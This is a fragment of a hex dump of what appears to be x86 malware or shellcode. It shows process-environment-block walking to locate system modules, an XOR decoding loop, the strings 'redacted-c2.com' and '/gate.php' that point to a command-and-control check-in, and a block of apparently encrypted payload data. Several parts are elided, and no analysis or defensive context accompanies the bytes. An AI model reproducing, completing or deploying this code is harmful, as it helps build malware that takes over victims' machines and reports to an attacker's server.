 5131 c08b 4c24 088d 4001 8d49 0180 3900 Q1..L$..@..I..9.
75f5 59c3 6064 a130 0000 008b 400c 8b40 u.Y.`d.0....@..@
148b 7810 8db7 004a 0000 e800 0000 005b ..x....J.......[
8d83 d101 0000 50e8 c4ff ffff 83c4 0450 ......P........P
8d83 d101 0000 508d 83d1 0200 0050 ffd6 ......P......P..
83c4 0c89 8700 a801 008d 8351 0200 0050 ...........Q...P
e89b ffff ff83 c404 508d 8351 0200 0050 ........P..Q...P
8d83 d102 0000 50ff d683 c40c 8987 a0a2 ......P.........
0100 61c3 64a1 3000 0000 8b40 0c8b 4014 ..a.d.0....@..@.
8b78 10e8 0000 0000 5e8d 9700 1000 008d .x......^.......
8a00 2e01 008d 9ee8 0200 008d 6b20 0fb6 ............k ..
0330 028d 5b01 8d52 0139 eb75 068d 9ee8 .0..[..R.9.u....
0200 0039 ca75 e78d 87c0 6c00 00ff e0c3 ...9.u....l.....
. . .
7265 6461 6374 6564 2d63 322e 636f 006d redacted-c2.com
. . .
2f67 6174 652e 7068 7000 0000 0000 0000 /gate.php.......
. . .
94a1 d809 3667 94c5 f324 5182 afdf 0e3d ....6g...$Q....=
6a9b cafa 2758 85b6 e315 4273 a0d1 fe2e j...'X....Bs....
df10 3d6e 9bcc fa2b 5887 b6e5 1344 71a2 ..=n...+X....Dq.
cf00 2e5f 8cbd ea1a 477a a5d6 0335 6293 ..._....Gz...5b.
. . .